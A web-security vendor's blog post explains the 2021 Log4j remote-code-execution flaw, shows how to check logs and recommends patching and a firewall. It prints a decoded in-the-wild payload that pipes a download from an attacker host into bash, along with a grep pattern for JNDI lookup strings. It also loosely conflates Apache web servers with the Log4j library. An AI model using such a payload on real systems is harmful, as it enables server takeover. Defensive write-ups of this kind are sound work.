Editorial: This post was last updated October 17th, 2022.
What is the Log4j vulnerability?
Originally found on the popular game Minecraft, this critical server security vulnerability impacts the Java logging library Log4j. It affects most web servers running Apache along with the ubiquitous logging library Log4j, and is being actively exploited by threat actors across the web.
This vulnerabiliity is easily the most severe vulnerability of 2021, clocking in at 10/10 on the CVSS scale. The Log4j vulnerability affects versions 2.14.1 and lower and allows for arbitrary remote code execution and potential for complete takeover of servers and endpoint computers by attackers.
Is my website safe from the Log4j vuln?
The generic protection rules for our Web Application Firewall protected against most of these exploit attempts, and we have pushed patches to cover the new range of variants discovered. Our firewall team is actively responding to new variations of this attack as we discover them.
If you operate a server such as a VPS (virtual private server) and use Apache Log4j you should take steps to immediately patch your environment and ensure that you are using the patched version 2.15.0.
That being said, the sheer amount of software applications that use Log4j is extensive and doesn’t apply to just websites. Even some routers and other hardware devices use software that makes use of Log4j, so to describe this attack surface as “huge” doesn’t quite begin to describe the extent of this vulnerability. It is safe to assume that many organisations big and small have already been compromised. The severity of it is easily comparable to other catastrophic security failures such as Shellshock, Heartbleed, and EternalBlue.
Flashbacks of ShellShock
Long time followers of web security will recall the Internet-breaking vulnerability ShellShock from 2014. Interestingly, this vulnerability works in a similar way in that vulnerable web servers can be compromised through the simple use of a modified user agent string.

Since the vulnerability is within the Apache logging library, the user agent string of the request is enough to execute an infection. Attackers need only use jndi:ldap followed by their payload. Apache will log the request and execute the arbitrary command residing on the attacker-controlled ldap server.
Already exploited in the wild
Attackers began exploiting this vulnerability immediately. We have already seen many different attacks targeting this software, for example this base64 encoded request to potentially vulnerable Apache servers:

Let’s decode that string and take a look at what this attack is doing:
(curl -s ATTACKER-IP:5874/VICTIM-IP:80||wget -q -O- ATTACKER-IP:5874/VICTIM-IP:80)|bash
This is a simple curl command which uses wget to surreptitiously download malicious content from the attacker-controlled server onto the victim server. What exactly the content is is anybody’s guess, as this is controlled by the attackers and can be changed/modified at will. One can only assume they would be using this exploit to take control of vulnerable web servers to spread malware and potentially compromise entire servers.
Have I been attacked?
If you have access to your server apache logs you can run the following command to check if your server has been targeted:
egrep -I -i -r '\$(\{|%7B)jndi:(ldap[s]?|rmi|dns|nis|iiop|corba|nds|http):/[^\n]+' /var/logThis will show any attempts at exploiting this vulnerability on your server, at least with known attacks so far. Given the severity of this vulnerability, many new variants are evolving as I type this article.
How to protect your server and website from Log4j
If you are a website owner or operate a VPS or other server, follow these steps:
- Update any software you use that makes use of log4j to the most recent, patched version.
- Query your file system for any recently modified files or indicators of compromise.
- If a compromise took place, roll back your server to a safe snapshot.
- Update any vulnerable software.
If you wonder if any software you use on your server or home/work network may be at risk, please take a look at this handy list kept by Nationaal Cyber Security Centrum from the Netherlands.
If you use a VPS, employing the use of an intrusion detection system such as OSSECHIDS on your server would also be advisable. This will help keep track of system file changes and other potential indicators of compromise on the server itself (rather than just your website).
To prevent your website from being a vector for this server exploit you can also put your website behind our firewall and we will shield it from this attack and many others.
UPDATE: Since the writing of this article a further patch has been released Log4j 2.16.0 in order to address potential Denial of Service issues with the 2.15.0 patch. The 2.16.0 patch disables JNDI functionality entirely by default and removes message lookups.








